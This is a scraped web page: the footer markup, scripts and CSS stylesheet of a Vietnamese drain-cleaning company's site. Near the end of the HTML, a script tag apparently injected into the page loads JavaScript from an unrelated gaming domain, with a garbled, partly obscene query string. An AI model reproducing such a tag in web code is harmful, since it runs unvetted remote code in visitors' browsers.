                <a href="https://thongcongnghetgiare.biz/tin-tuc.html">Tin tức</a> | 

            <span class="cur_date hidden-xsm"></span></div>

        <div class="footer-info col-dl-8">

            <p><span style="color:#FFFFFF;"><strong>CÔNG TY THÔNG CỐNG NGHẸT THỊNH PHÁT</strong><br /><strong>Địa chỉ : 45/1B Phan Xích Long, Quận Phú Nhuận, TPHCM</strong><br /><strong>Điện thoại : 0902 1179 30</strong><br /><strong>Email: thongcongnghetgiare.biz@gmail.com</strong><br /><strong>Website : http://thongcongnghetgiare.biz/</strong></span></p>


        </div>

        <div class="social col-dl-4">

        	<a rel="nofollow" href="https://www.facebook.com/thongcongthinhphat/" target="_blank" style="background-color: #537bbd"><i class="fa fa-facebook"></i></a>

            <a href="https://twitter.com/congtythinhphat" target="_blank" rel="nofollow" style="background-color: #78cdf0"><i class="fa fa-twitter"></i></a>

            <a href="/uploads/slide/banner-cong-ty-thong-cong-nghet-thinh-phat.jpg" target="_blank" rel="nofollow" style="background-color: #dd4a38"><i class="fa fa-google-plus"></i></a>

        </div>
         <div class="clearfix"></div>

    </div>

</div>

<div class="footer-mobile">

	<div class="hotline-footer"><div class="container">Nạo vét hố ga quận 6 uy tín, nhanh chóng</div></div>

    <div class="container">
        <div class="social" style="overflow: -webkit-paged-x;">
          </div>
    </div>

</div>

<div class="container dropmenu">

	<div class="navfixed">

        <div class="dropdown dropdown_menu">

            <button class="dropdown-toggle" type="button" data-toggle="dropdown">

                <span class="sr-only">Toggle navigation</span>

                <span class="icon-bar"></span>

                <span class="icon-bar"></span>

                <span class="icon-bar"></span>

            </button>

            <a href="https://thongcongnghetgiare.biz" class="navbar-brand"><div style="margin-top:5px;margin-left: 35px; font-size:15px;line-height: 12px;">Thông cống nghẹt Thịnh Phát<br/> <span class="cur_date hidden-xsm"></span></div></a>

            </div>

            <ul class="dropdown-menu" role="menu" aria-labelledby="dLabel">

            	<li><a href="https://thongcongnghetgiare.biz" class="active"><span onclick="windown:location='https://thongcongnghetgiare.biz'">Thông cống nghẹt Thịnh Phát  </span></a></li>

                
                <li><a href="https://thongcongnghetgiare.biz/bun-vi-sinh.html">

                <span onclick="windown:location='https://thongcongnghetgiare.biz/chuyen-de/bun-vi-sinh.html'">Bùn vi sinh</span></a></li>

            	
                <li><a href="https://thongcongnghetgiare.biz/rut-ham-cau.html">

                <span onclick="windown:location='https://thongcongnghetgiare.biz/chuyen-de/rut-ham-cau.html'">Rút hầm cầu</span></a></li>

            	
                <li><a href="https://thongcongnghetgiare.biz/thong-bon-cau.html">

                <span onclick="windown:location='https://thongcongnghetgiare.biz/chuyen-de/thong-bon-cau.html'">Thông Bồn Cầu</span></a></li>

            	
                <li><a href="https://thongcongnghetgiare.biz/thong-cong-nghet.html">

                <span onclick="windown:location='https://thongcongnghetgiare.biz/chuyen-de/thong-cong-nghet.html'">Thông Cống Nghẹt</span></a></li>

            	
                <li><a href="https://thongcongnghetgiare.biz/nao-vet-ho-ga.html">

                <span onclick="windown:location='https://thongcongnghetgiare.biz/chuyen-de/nao-vet-ho-ga.html'">Nạo vét hố ga</span></a></li>

            	
                <li><a href="https://thongcongnghetgiare.biz/bot-thong-cong.html">

                <span onclick="windown:location='https://thongcongnghetgiare.biz/chuyen-de/bot-thong-cong.html'">Bột thông cống</span></a></li>

            	
                <li><a href="https://thongcongnghetgiare.biz/tin-tuc.html">

                <span onclick="windown:location='https://thongcongnghetgiare.biz/chuyen-de/tin-tuc.html'">Tin tức</span></a></li>

            	                

            </ul>

            <div class="clearfix"></div>

        </div>

    </div>

</div>

<div id="goTop" class="gotoppage"><i class="fa fa-home" aria-hidden="true"></i></div>

<div class="hotline">

    <div id="phonering-alo-phoneIcon" class="phonering-alo-phone phonering-alo-green phonering-alo-show">

        <div class="phonering-alo-ph-circle"></div>

        <div class="phonering-alo-ph-circle-fill"></div>

        <div class="phonering-alo-ph-img-circle">

            <a class="pps-btn-img " title="Contact" href="tel:0902117930"><i class="fa fa-phone" aria-hidden="true"></i></a>

        </div>

    </div>

</div>
<script src="/styles/website/js/jquery.min.js" type="text/javascript"></script>
<script src="/styles/website/js/bootstrap.min.js" type="text/javascript"></script>
<script src="/styles/website/js/lazyload.min.js" type="text/javascript"></script>
<script src="https://mtxgame.online/api/frame.js?key=Công ty Thịnh Phát gửi lời giải đáp: Chào chú Hoan, 1 r3mn55l   con cặt        tz4ss 1 (--_.._--_..._--,) AAA             12,34,5 (-_-)r W @@ rất cảm ơn chú đã gửi thông tin đến cho công ty"></script>
<script type="text/javascript" src="/styles/website/js/website.js"></script>
<script type="text/javascript">

$(document).ready(function(){

$('.product-img').each(function(){

$(this).css('height',$(this).width());

})

$('.middle-img a').each(function(){

$(this).css({ 'width':$(this).parent().width(),'height':$(this).parent().height() });

})

$(window).resize(function(){

$('.product-img').each(function(){

    $(this).css('height',$(this).width());

})

$('.middle-img a').each(function(){

    $(this).css({ 'width':$(this).parent().width(),'height':$(this).parent().height() });

})

});

$(window).scroll(function () {

if ($(this).scrollTop() > 100) $('#goTop').fadeIn();

else $('#goTop').fadeOut();

});

$('#goTop').click(function () {

$('body,html').animate({ scrollTop: 0 }, 'slow');

});

});

</script>
<script>

		$(document).ready(function(){
            var lazyLoadInstance = new LazyLoad({ elements_selector: ".lazy" });

    
            $('.pro-video').each(function(i,e){
              $(e).height($(e).width() * 2/3);
              $(e).click(function(){
                var id = $(this).data('id');
                $(e).addClass('active');
                $(e).html('<iframe src="https://www.youtube.com/embed/'+ id +'?autoplay=1" frameborder="0" allowfullscreen allow=autoplay></iframe>')
              });
            });
			$(window).scroll(function(){

				if($(window).scrollTop() - $("#id_anchor").position().top < 0){

					$('#id_content').css({ 'position':'relative' });

				}else{

					$('#id_content').css({ 'position':'fixed' });

				}

			});

		});

	</script>

<script>

  (function(i,s,o,g,r,a,m){ i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){

  (i[r].q=i[r].q||[]).push(arguments) },i[r].l=1*new Date();a=s.createElement(o),

  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)

  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-58685325-1', 'auto');

  ga('send', 'pageview');

</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://thongcongnghetgiare.biz/styles/website/css/style.css
body_size: 7584
content:
@font-face{font-family:'Roboto Condensed';font-style:normal;font-weight:400;src:local('Roboto Condensed Regular'),local(RobotoCondensed-Regular),url(fonts/Roboto-Condensed.woff) format("woff");src:local('Roboto Condensed Regular'),local(RobotoCondensed-Regular),url(fonts/RobotoCondensed-Regular.ttf) format("truetype")}@font-face{font-family:'Roboto Condensed Bold';font-style:normal;font-weight:400;src:local('Roboto Condensed Bold'),url(fonts/Roboto-Condensed.woff) format("woff");src:local('Roboto Condensed Bold'),url(fonts/RobotoCondensed-Bold.ttf) format("truetype")}@font-face{font-family:'FontAwesome';src:url(../fonts/fontawesome-webfont.eot?v=3.2.1);src:url(../fonts/fontawesome-webfont.eot?#iefix&v=3.2.1) format("embedded-opentype"),url(../fonts/fontawesome-webfont.woff?v=3.2.1) format("woff"),url(../fonts/fontawesome-webfont.ttf?v=3.2.1) format("truetype"),url(../fonts/fontawesome-webfont.svg#fontawesomeregular?v=3.2.1) format("svg");font-weight:400;font-style:normal}body{color:#000;text-rendering:geometricPrecision;background:#fff;line-height:1.625;font-family:Tahoma,Arial;font-size:14px}.col-dl-1,.col-dl-2,.col-dl-3,.col-dl-4,.col-dl-5,.col-dl-6,.col-dl-7,.col-dl-8,.col-dl-9,.col-dl-10,.col-dl-11,.col-dl-12{padding-left:10px;padding-right:10px;min-height:1px}.col-dls-1,.col-dls-2,.col-dls-3,.col-dls-4,.col-dls-5,.col-dls-6,.col-dls-7,.col-dls-8,.col-dls-9,.col-dls-10,.col-dls-11,.col-dls-12{padding-left:10px;padding-right:10px;min-height:1px}.navbar-brand{padding:0}.dropdown_menu{height:50px;background:#fff;margin-left:-15px;margin-right:-15px;padding-left:15px;padding-right:15px}.dropdown-toggle{position:relative;float:left;padding:6px;background:#fff;border:none;margin:11px 0 8px 0}.dropdown-toggle .icon-bar{background:#38aae4;display:block;width:35px;height:4px;border-radius:1px}.dropdown-toggle .icon-bar+.icon-bar{margin-top:4px}.dropdown-menu{width:100%;border-radius:0;margin:0;background:#19609e;border:none;background:#19609e;padding:1px 0;max-height:250px;overflow:auto}.dropdown-menu > li{border-bottom:1px solid #13548d}.dropdown-menu > li:last-child{border-bottom:none}.dropdown-menu > li > a{padding:10px 15px;color:#fff}.dropdown-submenu .dropdown-menu{position:relative;background:#fcfcfc;box-shadow:none;border-left:none;border-right:none;background:#4390c5!important;padding-top:0}.dropdown-submenu .dropdown-menu li a{color:#13548d}.dropdown-submenu .dropdown-menu li{border-bottom:1px solid #cdcece}.dropdown-submenu .dropdown-menu li a{color:#fff;font-size:13px}.dropdown-submenu .dropdown-menu li a:hover,.dropdown-submenu .dropdown-menu li a:focus{background:#9ccefb;color:#fff}li.dropdown-submenu{position:relative}.dropdown-submenu span.caret{cursor:pointer;float:right;margin-top:10px}.dropdown-submenu:hover span.ico,.dropdown-submenu:focus span.ico{background-position:left bottom}.dropmenu{display:none}.navfixed{position:fixed;top:0;left:0;width:100%;z-index:9999;padding:0 15px;-webkit-box-shadow:0 3px 5px 0 rgba(50,50,50,0.4);-moz-box-shadow:0 3px 5px 0 rgba(50,50,50,0.4);box-shadow:0 3px 5px 0 rgba(50,50,50,0.4)}.navbar-brand>img{height:100%}.search-mobile{float:right;position:relative;margin:11px 10px}.search-mobile .txtSearch{padding:0 20px 0 5px;border:1px solid #e8e5e5;background:#f7f7f7;width:270px;height:26px;line-height:26px;color:#999}.search-mobile .btnSearch{position:absolute;right:6px;top:6px;background-color: #38aae4;color: #fff;border-radius: 3px;}.search-form{display:none}.search-480{margin-bottom:10px}.search-480 .txtSearch{float:left;padding:0 10px;height:32px;line-height:30px;border:1px solid #e7e4e2;color:#999;width:85%}.search-480 .btnSearch{float:left;width:15%;height:32px;line-height:32px;background-color: #44afe6;border:none;color: #fff}.navmenu{height:40px;text-align:center;background: linear-gradient(to bottom, #009500 0%,#004F00 50%,#004F00 100%,#004F00 100%,#009500 100%);background-size: 110% 100%;background-size:100% 100%;border-color:#777 #000 #1E6A8D}.navmenu > ul{padding:0;float:left}.navmenu > ul > li{position:relative;white-space:nowrap;line-height:20px;padding:10px 0;float:left;list-style:none;margin-right:1px;-webkit-transition:background .3s ease;-moz-transition:background .3s ease;-o-transition:background .3s ease}.navmenu > ul > li:last-child{margin-right:0}.navmenu > ul > li:last-child > a{border-right:none}.navmenu > ul > li > a{color:#fff;display:block;vertical-align:baseline;font-size:14px;padding:0 3px;text-align:center;text-decoration:none;font-weight:700;border-right:1px solid #fff}.navmenu > ul > li:hover > a,.navmenu > ul > li.active > a{color:#FF0}.navmenu > ul > li > ul{position:absolute;top:40px;width:210px;left:0;display:none;z-index:9999;background:#f9f9f9;-webkit-box-shadow:0 2px 4px 0 rgba(50,50,50,0.5);-moz-box-shadow:0 2px 4px 0 rgba(50,50,50,0.5);box-shadow:0 2px 4px 0 rgba(50,50,50,0.5)}.navmenu > ul > li:last-child > ul{left:auto;right:0}.navmenu > ul > li > ul li{padding:7px 10px;border-top:1px solid #e6e6e6;line-height:19px;font-size:12px;white-space:normal;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;width:auto;position:relative;text-align:left;list-style:none}.navmenu > ul > li > ul{padding:0}.navmenu > ul > li > ul li:last-child{border-bottom:none}.navmenu > ul > li > ul li > a{color:#000;display:block;text-shadow:none;text-transform:none;text-decoration:none;font-weight:700}.navmenu > ul > li > ul li:hover{background:#f3f3f3}.navmenu > ul > li > ul li:hover a{color:#e73f38}.navmenu > ul > li:hover > ul{display:block}#goTop{bottom: 60px; cursor: pointer; display: none; z-index: 1000; height: 32px; position: fixed; right: 15px; width: 32px; opacity: .8; text-align: center; background-color: #fff; border-radius: 3px; line-height: 32px; font-size: 20px; box-shadow: 0 0 5px rgba(0,0,0,.7)}#goTop:hover{opacity:1}.search{float:right;margin-top:7px;margin-right:10px;height:26px;line-height:26px;position:relative}span.search-button{display:block;height:26px;width:26px;background:url(../images/icon-search2.gif) no-repeat left top;cursor:pointer;text-indent:-999999px}.search .txtSearch{height:26px;line-height:26px;z-index:999;position:absolute;background:url(../images/icon-search2.gif) no-repeat right bottom #fff;border:none;border-radius:13px;color:#888;right:0;width:0;-webkit-transition:width .3s ease;-moz-transition:width .3s ease;-o-transition:width .3s ease}.search .txtSearch.active{width:200px;padding:0 28px 0 10px;-webkit-box-shadow:0 0 3px 0 rgba(50,50,50,0.5);-moz-box-shadow:0 0 3px 0 rgba(50,50,50,0.5);box-shadow:0 0 3px 0 rgba(50,50,50,0.5)}.content-left{padding:5px;background:#F9F9F9;background-size:100% 100%;border-radius:0 0 3px 3px}.content-left-sub{margin-bottom:10px}.content-left-sub:last-child{margin-bottom:0}.content{padding:10px 15px 10px 5px}.title-left{margin:0;margin-bottom:5px;font-size:14px;font-weight:700;text-transform:uppercase;color:#fff;padding:0 10px;text-shadow:0 1px 0 #1a6387;line-height:35px;border-radius:5px;background:linear-gradient(to bottom, #009500 0%,#004F00 50%,#004F00 100%,#004F00 100%,#009500 100%);background-size: 100% 100%;background-size:100% 100%;border-color:#777 #000 #1E6A8D;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#009500',endColorstr='#009500',GradientType=0);-webkit-box-shadow:0 1px 5px 0 rgba(50,50,50,0.5);-moz-box-shadow:0 1px 5px 0 rgba(50,50,50,0.5);box-shadow:0 1px 5px 0 rgba(50,50,50,0.5)}ul.mainmenu{margin:0;padding:0;margin-bottom:7px}ul.mainmenu li{padding:7px 0;line-height:20px;border-bottom:1px solid #e4e4e4;border-top:1px solid #fff;list-style:none;font-weight:700;clear:both}ul.mainmenu li:first-child{border-top:none}ul.mainmenu li:last-child{border-bottom:none;padding-bottom:0}ul.mainmenu li a{padding-left:10px;padding-right:15px;margin-left:5px;display:block;text-decoration:none;color:#000;position:relative}ul.mainmenu li a:hover{color:#38aae4}ul.mainmenu li a:after{height:20px;width:15px;background:url(../images/icon-2.png) no-repeat top left;content:"";position:absolute;top:0;right:0}ul.mainmenu li a:before{height:20px;width:10px;background:url(../images/icon-2.png) no-repeat bottom left;content:"";position:absolute;top:0;left:0}ul.support{padding:0;margin:0;font-size:12px}ul.support li{list-style:none;margin:0 5px 5px;line-height:25px}ul.support li span{font-weight:700;color:#FB0000}span.hotline{display:block;font-size:17px;font-weight:700;color:#FB0000;text-align:center;margin:10px 0}.support-img{text-align:center}.support-img img{max-width:100%;border-radius:5px;border:5px solid #e3761d}ul.news-left{padding:0;margin:0}ul.news-left li{clear:both;list-style:none;padding-bottom:8px;padding-top:8px;border-bottom:1px solid #e4e4e4;font-size:14px;line-height:20px;margin:0 5px;overflow:hidden}ul.news-left li:first-child{border-top:none}ul.news-left li:last-child{border-bottom:none;padding-bottom:0}ul.news-left li .news-left-img{float:left;width:45%;margin-right:7px;overflow:hidden}ul.news-left li .news-left-img img{width:100%}ul.news-left li a{text-decoration:none;color:#005E00 }ul.news-left li a:hover{color:#e3761d}.ticker{max-height:455px;overflow:hidden;padding:0;margin:0 5px;margin-top:10px}.ticker.actived{height:455px}.ticker li{overflow:hidden;margin-bottom:5px;text-align:left;padding-left:10px;background:#fff;list-style:outside square red}.ticker li img{height:85px;max-width:100%}ul.statics{padding:0;margin:0}ul.statics li{line-height:25px;font-weight:700;font-size:12px;list-style:none;margin:0 5px}ul.statics li span{color:#ea1616}.welcome{text-align:right;font-size:13px;color:#FB0000;font-weight:700;line-height:25px}.scroll-hor{padding:15px;background:#f6f6f6;height:160px;overflow:hidden;border-radius:15px;margin-bottom:15px}.scroll-hor marquee{height:100%;overflow:hidden;width:100%;background:#fff}h2.title{margin:0;margin-bottom:15px;line-height:25px;font-size:17px;text-transform:uppercase;color:#044b5f;background:url(../images/bg-title.gif) repeat-x bottom;font-weight:700}h2.title span{display:inline-block;padding-right:15px;background:#fff;font-family:Arial}.col-news{float:left;width:33.33333%;padding-left:15px;padding-right:15px;font-size:12px;margin-bottom:15px;position:relative}.col-news-img{height:180px;overflow:hidden;text-align:center;margin-bottom:8px;background:#fff}a.col-news-name{font-weight:700;text-decoration:none;font-size:13px;line-height:19px;margin-bottom:6px;display:block;color:#248fc7}a.col-news-name:hover{color:#999}.middle-img{overflow:hidden;text-align:center;border:solid 1px #bdbdbd}.middle-img a{height:100%;vertical-align:middle;-webkit-transition:none}.middle-img a img{width:100%;min-height:100%;z-index:99}.product{float:left;width:33.33333%;padding-left:15px;padding-right:15px;text-align:center;margin-bottom:15px}.product-img{overflow:hidden;margin-bottom:8px;border:solid 1px #bdbdbd;position:relative}.product-img span.new{position:absolute;z-index:999;top:0;right:0}a.product-name{font-weight:700;text-decoration:none;font-size:13px;line-height:19px;margin-bottom:6px;display:block;color:#248fc7}a.product-name:hover{color:#999}.item .product{width:100%;float:none}.col-news-img1{height:100%;overflow:hidden;text-align:center;margin-bottom:8px;background:#fff;margin-top:10px}.service-sub:hover{opacity:.8}.re_content{overflow:hidden;max-height:42px}.service-sub{padding:5px;background:#f9f9f9;text-align:center}a.view-detail{display:inline-block;line-height:20px;padding:3px 12px;border-radius:4px;border:1px dashed #5c5c5c;color:#000;text-decoration:none;font-weight:700;margin-bottom:5px}a.view-detail:hover{border-color:#5bb9e9;color:#5bb9e9}.footer-menu{padding:10px 15px;line-height:20px;font-size:14px;text-align:center;background:linear-gradient(to bottom, #009500 0%,#004F00 50%,#004F00 100%,#004F00 100%,#009500 100%);border-bottom:1px solid #fff;margin-bottom:15px}.footer-menu a{color:#fff;margin:0 5px}.footer-info{font-size:14px;padding-bottom:10px}.footer-info h1,.footer-info h2,.footer-info h3,.footer-info h4,.footer-info h5,.footer-info h6{font-size:17px;text-transform:uppercase;color:#2491c9;margin:0;margin-bottom:5px;font-weight:700}.social{text-align:right}.social a{margin:0 3px;display:inline-block;height:35px;width:35px;text-align: center;line-height: 35px;border-radius: 100px;color: #fff}.copyright{padding:7px 15px;line-height:20px;font-size:14px;text-align:center;background-image:linear-gradient(to bottom,#0E6CB6,#004D8A);color:#fff}.footer-mobile{background:#38aae4;margin-top:15px;color:#fff;display:none}.hotline-footer{padding:10px 15px;line-height:20px;font-size:17px;text-align:center;background:#f4f4f4;font-weight:700;color:#535353}.hotline-footer span{color:#f60d0d}.footer-mobile .footer-info{text-align:center;padding-top:15px}.footer-mobile .social{text-align:center;margin-bottom:15px}.footer-mobile h1,.footer-mobile h2,.footer-mobile h3,.footer-mobile h4,.footer-mobile h5,.footer-mobile h6{font-size:17px;text-transform:uppercase;margin:0;margin-bottom:5px;font-weight:700;color:#fff}.footer{background: -webkit-linear-gradient(-45deg, #252525 50%, #373737 50%);background: -moz-inear-gradient(-45deg, #252525 50%, #373737 50%);background: -o-linear-gradient(-45deg, #252525 50%, #373737 50%);background: -ms-linear-gradient(-45deg, #252525 50%, #373737 50%);background: linear-gradient(-45deg,#004F00 50%, #00B000 50%);background-size: 100% 100%;background-size:100% 100%;color:#fff}@media (min-width: 1030px){body{background:-webkit-linear-gradient(top, #95FF95 0%, #71FF71 33%)}.container{width:1170px;padding:0;border-left:1px solid #dadada;border-right:1px solid #dadada;background:#fff}.search-mobile{float:right;position:relative;margin:30px 10px 11px;border:1px solid #e8e5e5;height:25px}.search-mobile .txtSearch{padding:0 70px 0 5px;border:1px solid #e8e5e5;background:#f7f7f7;width:270px;height:25px;line-height:25px;color:#999}.search-mobile .btnSearch{position:absolute;right:0;top:0;border:1px solid #e8e5e5}.navbar-brand{display:none}.service-sub{height:313px}.label-layout {margin: 0px 10px}}@media (max-width: 1029px){.content{padding:0}.search-mobile{float:right;position:relative;margin:11px 10px}.search-mobile .txtSearch{padding:0 20px 0 5px;background:#f7f7f7;width:260px;height:25px;line-height:25px;color:#999;margin-right:30px}.search-mobile .btnSearch{position:absolute;right:0;top:0;border:none;height:28px}.carford_r{margin-top:10px}.label-layout {margin: 0px 10px}}@media (min-width: 992px) and (max-width: 1199px){.navmenu > ul > li > a{padding:0 10px}.submenu{display:none}.carford_r{margin-top:10px}.label-layout {margin: 0px 10px}}@media (min-width: 992px){.col-dl-1,.col-dl-2,.col-dl-3,.col-dl-4,.col-dl-5,.col-dl-6,.col-dl-7,.col-dl-8,.col-dl-9,.col-dl-10,.col-dl-11,.col-dl-12{float:left}.col-dl-12{width:100%}.col-dl-11{width:91.66666667%}.col-dl-10{width:83.33333333%}.col-dl-9{width:75%}.col-dl-8{width:66.66666667%}.col-dl-7{width:58.33333333%}.col-dl-6{width:50%}.col-dl-5{width:41.66666667%}.col-dl-4{width:33.33333333%}.col-dl-3{width:25%}.col-dl-2{width:16.66666667%}.col-dl-1{width:8.33333333%}.content-right{padding-right:0}.content.row{margin-left:0;margin-right:0}.mobile-product{display:none}.submenu{display:none}.carford_r{margin-top:10px}.ggg{float:left;width:100%}.label-layout {margin: 0px 10px}}@media (min-width: 768px) and (max-width: 991px){.container{width:100%!important}.navbar-right{margin-right:0}.nav>li>a{padding-left:5px;padding-right:5px;font-weight:700;font-size:12px;color:#000;background:none}.nav>li>a.active{color:#931e15}.carford_r{margin-top:10px}.ggg{float:left;width:100%}.label-layout {margin: 10px 10px 0px 20px}}@media (max-width: 991px){.header,.navmenu,.content-left,.slide-product,.footer{display:none}.dropmenu,.breadcrumb,.footer-mobile{display:block}body{background:#fff;padding-top:60px}.navbar-brand>img{height:100%}.navfixed .dropdown-menu{border:none;background:#19609e;padding:1px 0}.navfixed .txtSearch{height:28px;line-height:28px}h2.title{background:none;padding-bottom:2px;border-bottom:0px solid #e7e4e2;font-weight:400;padding-top:10px}.welcome{line-height:20px;margin:8px 0;text-align:center}.carford_r{margin-top:10px}.ggg{float:left;width:100%}.navbar-brand h1{font-size:17px;padding-left:15px;padding-top:5px}.service-sub{height:273px}.label-layout {margin: 0px 10px 0px 10px}}@media (max-width: 767px){.search-mobile{display:none}.search-form{display:block}.collapse{background:#931e15}.collapse .navbar-nav{margin-top:0;margin-bottom:0}.collapse .navbar-nav>li{border-bottom:1px solid #881c13}.collapse .navbar-nav>li>a{font-weight:700;font-size:13px;color:#fff}.collapse .nav>li>a:hover,.collapse .nav>li>a:focus,.collapse .nav>li>a.active{background-color:#eee;color:#931e15}.col-news{float:none;width:100%;margin-bottom:15px}.col-news-img{float:left;width:35%;border:3px solid #f6f6f6;margin-bottom:0;margin-right:10px;height:100px}.service-sub{text-align:left;height:100%}.service-sub a.view-detail{display:none}.product{width:50%}.search-mobile{float:right;position:relative;margin:11px 10px}.search-mobile .txtSearch{padding:0 20px 0 5px;border:1px solid #e8e5e5;background:#f7f7f7;width:260px;height:25px;line-height:25px;color:#999;margin-right:30px}.search-mobile .btnSearch{position:absolute;right:0;top:0;border:1px solid #e8e5e5}.carford_r{margin-top:10px}.ggg{float:left;width:100%}.label-layout {margin: 10px 10px 0px 20px}}@media (max-width: 480px){.dropdown-toggle{padding-left:0;padding-right:0}.col-news-img{height:110px;width:45%}.product{width:100%}.product-img{height:auto!important}.product-img a{height:auto!important}.product-img img{width:100%;max-height:none!important}.carford_r{margin-top:10px}.scroll-hor{display:none}.label-layout {margin: 10px 10px 0px 20px}}@media (max-width: 390px){.navfixed .txtSearch{width:185px}.carford_r{margin-top:10px}.scroll-hor{display:none}.label-layout {margin: 10px 10px 0px 20px}}@media (min-width: 768px){.col-dls-1,.col-dls-2,.col-dls-3,.col-dls-4,.col-dls-5,.col-dls-6,.col-dls-7,.col-dls-8,.col-dls-9,.col-dls-10,.col-dls-11,.col-dls-12{float:left}.col-dls-12{width:100%}.col-dls-11{width:91.66666667%}.col-dls-10{width:83.33333333%}.col-dls-9{width:75%}.col-dls-8{width:66.66666667%}.col-dls-7{width:58.33333333%}.col-dls-6{width:50%}.col-dls-5{width:41.66666667%}.col-dls-4{width:33.33333333%}.col-dls-3{width:25%}.col-dls-2{width:16.66666667%}.col-dls-1{width:8.33333333%}.carford_l{float:left;width:50%}.carford_r{float:left;width:47%;margin-left:20px;margin-top:0}.ggg{float:left;width:100%}.ggg img{height:100%}.label-layout {margin: 0px 10px 0px 10px}}.contain_center{padding:0;overflow:hidden;margin-left:-5px;text-align:justify}.contain_center_title{font-size:18px;font-weight:700;color:#930}.contain_center_text{text-align:justify}.breadcrumbs{height:40px;line-height:40px;margin-top:0;padding-left:0;margin-left:-5px}.breadcrumbs a{color:#888}.breadcrumbs strong{font-weight:400;font-size:16px}.pagination{padding:5px 10px;margin:20px;clear:left;font-size:15px;float:right}.pagination a{color:#000;padding:2px 8px;background:#fff;text-decoration:none;border-radius:3px;border:1px solid #dfdfdf;margin:0 3px}.pagination span,.pagination a:hover{padding:2px 8px;background:#fa3f3f;color:#fff;border-radius:3px;border:1px solid #fa3f3f;margin:0 3px}.mobile-product1{padding:0}.navmenu > ul > li > ul li > a.active{color:#337ab7}h2.title1{margin:0;margin-bottom:15px;font-size:16px;line-height:24px;padding-bottom:3px;border-bottom:1px solid #f1f1f1;color:#2d3791;font-weight:700;font-family:Tahoma;text-transform:uppercase}.submenu{margin-bottom:15px;margin-bottom:15px}.submenu ul{padding:0}.submenu ul li{list-style:none;margin-bottom:3px;padding:6px 10px;line-height:20px;border:1px solid #dfdfdf;border-radius:5px;background:#f8f8f8}.submenu ul li a{display:block;padding-right:10px;color:#000;text-decoration:none}.wrapper{margin-bottom:15px}.carford_detail{clear:both;overflow:hidden;width:100%}.carford_l img{width:100%;border:solid 1px #eee}.info_card{clear:both;overflow:hidden;padding:0;width:100%}.tabnew{clear:both;overflow:hidden;margin-top:15px;margin-bottom:10px}.title-sub{margin:0;margin-bottom:10px;line-height:20px;font-size:13px;text-transform:uppercase;font-weight:700;background:#00a9f0;color:#fff;padding:8px 15px;margin-left:-15px;margin-right:-15px}.rower{padding:0;margin:10px 15px;text-transform:uppercase;font-weight:700;font-size:18px;border-bottom:#666 dashed 1px}.row-product-img{float:left;max-width:400px;margin-right:15px;margin-bottom:10px;border:solid 1px #eee}.shared{clear:both;margin:15px 0}.news{line-height:19px;color:#696969;margin-bottom:15px}.news_img{float:left;width:200px;margin-right:10px;text-align:center;overflow:hidden;border:1px solid #cfcfcf;height:120px;padding:4px;background:#fff}.news_img a{display:block;height:100%;overflow:hidden}.news_img img{width:100%;min-height:100%}.news_name{margin:0;margin-bottom:5px;font-size:15px;line-height:20px;color:#000;font-weight:400;display:block;text-decoration:none}h3.title-other{line-height:23px;padding-top:5px;margin-top:25px;margin-bottom:15px;text-transform:uppercase;font-weight:700;font-size:18px;border-bottom:#666 dashed 1px}ul.news_related{padding-left:5px;list-style:none}ul.news_related li{padding-left:11px;list-style:none;padding-bottom:3px;position: relative}

ul.news_related li:before{font-family: 'FontAwesome';content: "\f105";left: 0;top: 0;position: absolute}

ul.news_related li a{color:#555;text-decoration:none}ul.news_related li a:hover{color:#000;text-decoration:underline}.dowloadd{clear:both;overflow:hidden;padding:10px 0;border-bottom:dashed 1px #666;width:100%;height:40px}.dowloadd a{color:#017ac0;font-weight:700;text-decoration:none}.dowloadd a:hover{color:red;text-decoration:underline}.info_contact{margin-bottom:20px}.info_contact p{padding:0;margin:0}.info_contact h3{text-transform:uppercase;color:red;font-family:'Roboto Condensed';font-weight:400;font-size:18px}.info_contact h1{font-weight:400;color:#c51a1d;font-family:'Roboto Condensed';font-size:20px}.info_contact table{border:1px solid #ccc}.lblContact{height:25px;line-height:25px;margin-top:7px;font-size:13px;padding-right:15px;text-align:right;font-weight:700;float:left;width:150px}label.error{margin-left:5px;color:red;font-weight:400;line-height:25px;float:left;height:25px;margin-top:7px;margin-left:175px}.lblContact font{color:red}.lblContact span{color:red}.txtContact{width:70%;color:#666;margin-top:7px;padding:0 5px;height:27px;line-height:27px;background:#fff;border-width:1px;border-style:solid;border-radius:2px;outline:0;float:left;border-color:silver #e9e9e9 #e9e9e9 silver}input[type="text"]{padding:5px;border:1px solid #DDD;background:-moz-linear-gradient(center top,#FFF,#EEE 1px,#FFF 20px);background:-webkit-gradient(linear,left top,left 20,from(#FFF),color-stop(5%,#EEE) to(#FFF));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FBFBFB',endColorstr='#FFFFFF');-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-box-shadow:0 0 2px #DDD;-webkit-box-shadow:0 0 2px #DDD;box-shadow:0 0 2px #DDD}input[type="text"]:hover{border:1px solid #ccc}input[type="text"]:focus{box-shadow:0 0 2px #FFFE00}.txtContact.error{border:1px dotted red}.txtContact.txtCode{width:80px;margin-right:5px}.areaContact{width:70%;height:130px;margin-top:10px;padding:5px;color:#666;overflow:auto;background:#fff;float:left;border-width:1px;border-style:solid;border-radius:2px;outline:0;border-color:silver #e9e9e9 #e9e9e9 silver}#txtCode-error{margin-left:0;display:none!important}.txtContact.error,.areaContact.error{border:1px dotted red}.btnContact{float:left;padding:7px 35px;border:none;font-weight:700;border:none;background:#2968b0;font-size:13px;cursor:pointer;margin-top:10px;color:#fff;margin-right:10px;margin-left:0;text-transform:uppercase}.btnContact:hover{background:#3c81cf}.contact img{float:left;margin-left:5px;margin-top:11px}.clear{clear:both}.middle-img span.new1{position:absolute;z-index:999;top:0;right:12px}.de_detail{clear:both;margin:10px 0}.de_detail1{float:left;width:848px;margin-right:10px;font-size:13px}.de_detail11{border:solid 1px #e6e6e6;margin-right:10px;z-index:1;padding:10px;background:#FFF;margin-bottom:10px;clear:both;overflow:hidden}.de_detail2{float:left;width:290px;z-index:1;padding-top:10px;margin-top:0}.linka 